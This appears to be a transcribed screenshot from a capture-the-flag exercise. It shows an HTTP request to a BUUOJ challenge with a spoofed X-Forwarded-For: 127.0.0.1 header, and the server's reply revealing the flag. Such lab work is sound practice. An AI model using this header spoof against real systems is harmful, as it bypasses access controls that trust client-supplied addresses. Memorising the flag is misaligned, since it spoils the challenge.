 GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:28431
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
X-Forwarded-For: 127.0.0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Dec 2022 12:31:19 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <body>
16 <img src="./img/2.jpg" width="300" height="300" />
17 <p>钉！你的flag已到达，请注意查收！</p><p style="
color:white">flag{57a8056b-81bc-4812-ac61-f3b3bfdfc865}
</p></body>
18 </html>
19